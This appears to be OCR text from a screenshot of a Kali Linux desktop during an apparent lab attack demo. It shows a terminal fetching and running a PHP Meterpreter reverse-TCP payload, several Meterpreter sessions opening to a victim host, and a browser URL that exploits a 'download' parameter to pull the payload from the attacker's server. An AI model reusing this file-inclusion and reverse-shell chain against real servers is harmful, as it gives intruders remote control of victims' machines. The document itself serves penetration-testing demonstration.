 Applications
Places
Firefox ESR
Mon 05:40
1
en₁
VBOXADDIT
IONS_
5.1.14_11...
root@kali: ~/mpc
File Edit View Search Terminal Tabs Help
root@kali: ~/mpc
root@kali: ~/mpc
root@kali: ~/mpc
Saving to: 'php-meterpreter-staged-reverse-tcp-443.php'
0K 100% 593K=0.002s
2017-03-06 05:34:31 (593 KB/s) - 'php-meterpreter-staged-reverse-tcp-443.php' s
ved [942/942]
ls
php-meterpreter-staged-reverse-tcp-443.php
php php-meterpreter-stage-reverse-tcp-443.php
Could not open input file: php-meterpreter-stage-reverse-tcp-443.php
php php-meterpreter-staged-reverse-tcp-443.php
[*] Sending stage (33986 bytes) to 192.168.2.103
[*] Meterpreter session 2 opened (192.168.2.106:443 -> 192.168.2.103:49942) at
017-03-06 05:36:06 +0000
[*] Sending stage (33986 bytes) to 192.168.2.103
[*] Meterpreter session 3 opened (192.168.2.106:443 -> 192.168.2.103:49944) at
017-03-06 05:38:05 +0000
[*] Sending stage (33986 bytes) to 192.168.2.103
[*] Meterpreter session 4 opened (192.168.2.106:443 -> 192.168.2.103:49946) at
017-03-06 05:38:40 +0000
Mozilla Firefox
Connecting...
192.168.2.103/5/index.php?download=http://192.168.2.106:8099/php-meterpreter-staged-reverse-tcp-443.php
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
http://192.168.2.106:8099/php-meterpreter-staged-reverse-tcp-443.php:
Waiting for 192.168.2.103...
File Machine View Input Devices Help Kali Linux